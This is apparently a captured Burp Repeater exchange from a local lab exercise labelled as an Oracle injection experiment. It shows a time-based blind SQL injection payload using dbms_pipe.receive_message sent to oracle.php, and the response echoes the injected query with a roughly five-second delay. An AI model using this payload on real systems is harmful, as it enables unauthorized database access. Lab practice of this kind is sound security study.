 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET
/oracle.php?id=IT_PROG%27%20and%201=%20dbms_pipe.receive_message(%27RDS
%27,%205)-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 695
<!DOCTYPE html>
<body>
<br />
<b>Warning</b>:  oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the
password will expire within 1 days in
<b>D:\phpStudy_x64_8.0.1\WWW\oracle.php</b> on line <b>8</b><br />
<h2>Oracle
注入实验</h2><br>-------------------------------------------------<br>Oracle语句：select *
from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 1=
dbms_pipe.receive_message('RDS', 5)--'<h2>查询结果</h2><br><table
border="1" width="1200" align="left"><tr><td>EMPLOYEE_ID:102  </t>
<br></td><td>START_DATA:13-JAN-01  </t><br>
</td><td>END_DATA:24-JUL-06  </t><br>  </td><td>JOB_ID:IT_PROG  </t><br>
</td><td>DEPARTMENT_ID:60  </t><br>  </td></tr></table>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Done
918 bytes
5,084 millis